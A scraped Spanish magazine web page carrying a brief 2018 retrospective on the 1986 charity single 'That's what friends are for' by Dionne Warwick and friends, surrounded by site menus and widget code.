<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://ibmagazine.es/category/tecnologia/">TECNOLOGÍA</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-195"><a href="https://ibmagazine.es/category/secciones/">SECCIONES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://ibmagazine.es/category/lo-mas-insolito-de-la-semana/">CORAZÓN CONTENTO</a></li>
	<li id="menu-item-740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-740"><a href="https://ibmagazine.es/category/mod-on/">MOD@ ON</a></li>
	<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-193"><a href="https://ibmagazine.es/category/remember/">REMEMBER</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://ibmagazine.es/category/seguridad-vial/">SEGURIDAD VIAL</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://ibmagazine.es/category/caja-negra/">CAJA NEGRA</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://ibmagazine.es/category/diversidad-funcional/">DIVERSIDAD FUNCIONAL</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://ibmagazine.es/category/ciencia-y-misterio/">CIENCIA Y MISTERIO</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://ibmagazine.es/category/la-vineta/">LA VIÑETA</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://ibmagazine.es/category/club-del-suscriptor-uh/">CLUB DEL SUSCRIPTOR UH</a></li>
</ul>
</li>
<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://ibmagazine.es/category/protagonistas/">PROTAGONISTAS</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://ibmagazine.es/category/pensandolo-bien/">OPINIÓN</a></li>
<li id="menu-item-2529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="https://ibmagazine.es/podcast-2/">PODCAST</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://ibmagazine.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons few-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">14.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Palma, es</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                miércoles, enero 28, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-top-menu" class="top-header-menu"><li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-460"><a href="https://ibmagazine.es/contacto/">CONTACTO</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/IB-Magazine-1440198222715640/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ib_magazine/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/_ibmagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2jiBLV9Dnq2olWbGqkWlVw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://ibmagazine.es/">
			<img class="td-retina-data"  data-retina="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png" src="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png" alt="ibmagazine" width="425"/>
			<span class="td-visual-hidden">IB Magazine by Carlos Durán</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://ibmagazine.es/">
			<img class="td-retina-data" data-retina="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png" src="https://ibmagazine.es/wp-content/uploads/2017/11/logo-ibmagazine-header-300x64.png" alt="ibmagazine"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://ibmagazine.es/">
			<img class="td-retina-data" data-retina="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png" src="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png" alt="ibmagazine"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://ibmagazine.es/">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-188"><a href="https://ibmagazine.es/category/estilo-de-vida/">ESTILO DE VIDA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1105"><a href="https://ibmagazine.es/category/salud/">SALUD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2710"><a href="https://ibmagazine.es/category/la-columna/">LA COLUMNA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="https://ibmagazine.es/category/belleza/">BELLEZA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-520"><a href="https://ibmagazine.es/category/moda-y-tendencias/">MODA Y TENDENCIAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189"><a href="https://ibmagazine.es/category/medicina-estetica/">MEDICINA ESTÉTICA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-523"><a href="https://ibmagazine.es/category/pura-vida/">PURA VIDA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-524"><a href="https://ibmagazine.es/category/sociedad/">SOCIEDAD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-526"><a href="https://ibmagazine.es/category/viajes/">VIAJES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-190"><a href="https://ibmagazine.es/category/ocio-y-cultura/">OCIO Y CULTURA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-518"><a href="https://ibmagazine.es/category/gastronomia/">GASTRONOMÍA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-521"><a href="https://ibmagazine.es/category/music-2/">MÚSICA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-525"><a href="https://ibmagazine.es/category/tecnologia/">TECNOLOGÍA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-195"><a href="https://ibmagazine.es/category/secciones/">SECCIONES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-519"><a href="https://ibmagazine.es/category/lo-mas-insolito-de-la-semana/">CORAZÓN CONTENTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-740"><a href="https://ibmagazine.es/category/mod-on/">MOD@ ON</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-193"><a href="https://ibmagazine.es/category/remember/">REMEMBER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-194"><a href="https://ibmagazine.es/category/seguridad-vial/">SEGURIDAD VIAL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="https://ibmagazine.es/category/caja-negra/">CAJA NEGRA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187"><a href="https://ibmagazine.es/category/diversidad-funcional/">DIVERSIDAD FUNCIONAL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="https://ibmagazine.es/category/ciencia-y-misterio/">CIENCIA Y MISTERIO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-611"><a href="https://ibmagazine.es/category/la-vineta/">LA VIÑETA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-517"><a href="https://ibmagazine.es/category/club-del-suscriptor-uh/">CLUB DEL SUSCRIPTOR UH</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-192"><a href="https://ibmagazine.es/category/protagonistas/">PROTAGONISTAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-522"><a href="https://ibmagazine.es/category/pensandolo-bien/">OPINIÓN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2529"><a href="https://ibmagazine.es/podcast-2/">PODCAST</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://ibmagazine.es/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ibmagazine.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en REMEMBER" class="entry-crumb" href="https://ibmagazine.es/category/remember/">REMEMBER</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dionne Warwick, número 1 en 1986</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-897" class="post-897 post type-post status-publish format-standard has-post-thumbnail hentry category-colaboradores category-home7 category-remember" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://ibmagazine.es/category/colaboradores/">COLABORADORES</a></li><li class="entry-category"><a  href="https://ibmagazine.es/category/remember/">REMEMBER</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Dionne Warwick, número 1 en 1986</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://ibmagazine.es/author/juancampos/">Juan Campos</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2018-01-11T12:52:01+00:00" >enero 11, 2018</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fibmagazine.es%2Fdionne-warwick-numero-1-en-1986%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Compartir en Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Dionne+Warwick%2C+n%C3%BAmero+1+en+1986&url=https%3A%2F%2Fibmagazine.es%2Fdionne-warwick-numero-1-en-1986%2F&via=_ibmagazine"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Compartir en Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://ibmagazine.es/dionne-warwick-numero-1-en-1986/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ibmagazine.es/dionne-warwick-numero-1-en-1986/&amp;media=https://ibmagazine.es/wp-content/uploads/2018/01/DIONNE-WARWICK.jpg&description=Dionne+Warwick%2C+n%C3%BAmero+1+en+1986" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Dionne+Warwick%2C+n%C3%BAmero+1+en+1986%20-%20https%3A%2F%2Fibmagazine.es%2Fdionne-warwick-numero-1-en-1986%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://ibmagazine.es/wp-content/uploads/2018/01/DIONNE-WARWICK.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://ibmagazine.es/wp-content/uploads/2018/01/DIONNE-WARWICK-696x392.jpg" srcset="https://ibmagazine.es/wp-content/uploads/2018/01/DIONNE-WARWICK-696x392.jpg 696w, https://ibmagazine.es/wp-content/uploads/2018/01/DIONNE-WARWICK-1392x783.jpg 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="thats wat friends are for" title="DIONNE WARWICK"/></a></div>
        <p><strong>That’s what friends are for</strong>, fué un tema de <strong>Dionne Warwick, Stevie Wonder, Gladys Knight y Elton John,</strong> que una semana como esta coronaba las listas internacionales de ventas.<br />
En 1986 se llevaron a cabo numerosos proyectos de solidaridad con la música como protagonista. Los beneficios de dicho tema se destinaron a la <strong>American Foundation</strong> que lucha contra el sida. Finalmente el single se incluyó en el álbum Friends de Dionne Warwick que alcanzaría también un record de ventas en territorio americano.<br />
La canción se llevo varios premios, incluyen los <strong>Grammy por Mejor Perfomance Pop de duo o grupo</strong>; y la Canción del Año para sus compositores.</p>
<p>&nbsp;</p>
<p>Juan Campos, Dj</p>
<p>Discos OH/ Música y sonido</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Compartir:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-897"
				class="share-facebook sd-button share-icon no-text"
				href="https://ibmagazine.es/dionne-warwick-numero-1-en-1986/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-897"
				>
				<span id="sharing-facebook-897" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-897"
				class="share-twitter sd-button share-icon no-text"
				href="https://ibmagazine.es/dionne-warwick-numero-1-en-1986/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-897"
				>
				<span id="sharing-twitter-897" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-897"
				class="share-linkedin sd-button share-icon no-text"
				href="https://ibmagazine.es/dionne-warwick-numero-1-en-1986/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-897"
				>
				<span id="sharing-linkedin-897" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-end"></li></ul></div></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="author-box-wrap"><a href="https://ibmagazine.es/author/juancampos/"><img alt='' src='https://ibmagazine.es/wp-content/uploads/avatars/11/5a56955b8ab46-bpfull.png' srcset='https://ibmagazine.es/wp-content/uploads/avatars/11/5a56955b8ab46-bpfull.png 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://ibmagazine.es/author/juancampos/">Juan Campos</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Juan Campos"></span><meta itemprop="datePublished" content="2018-01-11T12:52:01+00:00"><meta itemprop="dateModified" content="2018-01-11T13:15:31+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ibmagazine.es/dionne-warwick-numero-1-en-1986/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png"></span><meta itemprop="name" content="IB Magazine by Carlos Durán"></span><meta itemprop="headline " content="Dionne Warwick, número 1 en 1986"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ibmagazine.es/wp-content/uploads/2018/01/DIONNE-WARWICK.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1080"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_6979578a8cf04_rand td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="td_uid_3_6979578a8cf04" ><script>var block_td_uid_3_6979578a8cf04 = new tdBlock();
block_td_uid_3_6979578a8cf04.id = "td_uid_3_6979578a8cf04";
block_td_uid_3_6979578a8cf04.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Todo","color_preset":"","border_top":"","class":"td_uid_3_6979578a8cf04_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6979578a8cf04_rand","tdc_css_class_style":"td_uid_3_6979578a8cf04_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":897,"live_filter_cur_post_author":"11","block_template_id":""}';
block_td_uid_3_6979578a8cf04.td_column_number = "3";
block_td_uid_3_6979578a8cf04.block_type = "td_block_related_posts";
block_td_uid_3_6979578a8cf04.post_count = "3";
block_td_uid_3_6979578a8cf04.found_posts = "152";
block_td_uid_3_6979578a8cf04.header_color = "";
block_td_uid_3_6979578a8cf04.ajax_pagination_infinite_stop = "";
block_td_uid_3_6979578a8cf04.max_num_pages = "51";
tdBlocksArray.push(block_td_uid_3_6979578a8cf04);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6979578a8dc3f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6979578a8cf04" href="#">Artículo relacionados</a><a id="td_uid_5_6979578a8dc42" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6979578a8cf04" href="#">Más del autor</a></h4><div id=td_uid_3_6979578a8cf04 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ibmagazine.es/port-adriano-incorpora-el-primer-catamaran-lanzadera-electrico-para-usuarios/" rel="bookmark" title="Port Adriano incorpora el primer catamarán lanzadera eléctrico para usuarios"><img width="218" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2025/10/Shuttle-Port-Adriano--218x150.jpg" srcset="https://ibmagazine.es/wp-content/uploads/2025/10/Shuttle-Port-Adriano--218x150.jpg 218w, https://ibmagazine.es/wp-content/uploads/2025/10/Shuttle-Port-Adriano--436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="Port Adriano incorpora el primer catamarán lanzadera eléctrico para usuarios"/></a></div>                <a href="https://ibmagazine.es/category/sociedad/" class="td-post-category">SOCIEDAD</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/port-adriano-incorpora-el-primer-catamaran-lanzadera-electrico-para-usuarios/" rel="bookmark" title="Port Adriano incorpora el primer catamarán lanzadera eléctrico para usuarios">Port Adriano incorpora el primer catamarán lanzadera eléctrico para usuarios</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ibmagazine.es/cap-vermell-group-cap-vermell-grand-hotel-toni-mir/" rel="bookmark" title="Cap Vermell Group hace balance de la temporada 2025"><img width="218" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2024/02/5872000053472042_zc_v1_1696855190683_capvermell_baja-218x150.jpg" srcset="https://ibmagazine.es/wp-content/uploads/2024/02/5872000053472042_zc_v1_1696855190683_capvermell_baja-218x150.jpg 218w, https://ibmagazine.es/wp-content/uploads/2024/02/5872000053472042_zc_v1_1696855190683_capvermell_baja-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="Cap Vermell Group hace balance de la temporada 2025"/></a></div>                <a href="https://ibmagazine.es/category/turismo/" class="td-post-category">TURISMO</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/cap-vermell-group-cap-vermell-grand-hotel-toni-mir/" rel="bookmark" title="Cap Vermell Group hace balance de la temporada 2025">Cap Vermell Group hace balance de la temporada 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ibmagazine.es/cap-vermell-grand-hotel-illes-balears-ballooning-festival/" rel="bookmark" title="Cap Vermell Grand Hotel patrocina el segundo Illes Balears Ballooning Festival"><img width="218" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2024/10/5872000068800211_zc_v1_1729763437529_whatsapp_image_2024_10_24_at_11.49.57_3-218x150.jpg" srcset="https://ibmagazine.es/wp-content/uploads/2024/10/5872000068800211_zc_v1_1729763437529_whatsapp_image_2024_10_24_at_11.49.57_3-218x150.jpg 218w, https://ibmagazine.es/wp-content/uploads/2024/10/5872000068800211_zc_v1_1729763437529_whatsapp_image_2024_10_24_at_11.49.57_3-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="Cap Vermell Grand Hotel patrocina el segundo Illes Balears Ballooning Festival"/></a></div>                <a href="https://ibmagazine.es/category/turismo/" class="td-post-category">TURISMO</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/cap-vermell-grand-hotel-illes-balears-ballooning-festival/" rel="bookmark" title="Cap Vermell Grand Hotel patrocina el segundo Illes Balears Ballooning Festival">Cap Vermell Grand Hotel patrocina el segundo Illes Balears Ballooning Festival</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6979578a8cf04" data-td_block_id="td_uid_3_6979578a8cf04"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6979578a8cf04" data-td_block_id="td_uid_3_6979578a8cf04"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_21 td_block_widget td_uid_6_6979578a8ebfa_rand td_with_ajax_pagination td-pb-border-top td_block_template_15 td-column-1"  data-td-block-uid="td_uid_6_6979578a8ebfa" ><script>var block_td_uid_6_6979578a8ebfa = new tdBlock();
block_td_uid_6_6979578a8ebfa.id = "td_uid_6_6979578a8ebfa";
block_td_uid_6_6979578a8ebfa.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-52","custom_title":"\u00daltimas noticias","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_6979578a8ebfa_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6979578a8ebfa_rand","tdc_css_class_style":"td_uid_6_6979578a8ebfa_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6979578a8ebfa.td_column_number = "1";
block_td_uid_6_6979578a8ebfa.block_type = "td_block_21";
block_td_uid_6_6979578a8ebfa.post_count = "5";
block_td_uid_6_6979578a8ebfa.found_posts = "1964";
block_td_uid_6_6979578a8ebfa.header_color = "#";
block_td_uid_6_6979578a8ebfa.ajax_pagination_infinite_stop = "";
block_td_uid_6_6979578a8ebfa.max_num_pages = "393";
tdBlocksArray.push(block_td_uid_6_6979578a8ebfa);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Últimas noticias</span></h4></div><div id=td_uid_6_6979578a8ebfa class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ibmagazine.es/cap-vermell-group-fitur/" rel="bookmark" title="Cap Vermell Group encara 2026 con la mirada en la tercera estrella Michelin  y el 10º aniversario del resort"><img width="150" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2026/01/5872000082135206_zc_v1_1768497039576_whatsapp_image_2026_01_15_at_18.05.33-150x150.jpeg" alt="" title="Cap Vermell Group encara 2026 con la mirada en la tercera estrella Michelin  y el 10º aniversario del resort"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/cap-vermell-group-fitur/" rel="bookmark" title="Cap Vermell Group encara 2026 con la mirada en la tercera estrella Michelin  y el 10º aniversario del resort">Cap Vermell Group encara 2026 con la mirada en la tercera estrella Michelin ...</a></h3>
                <div class="td-module-meta-info">
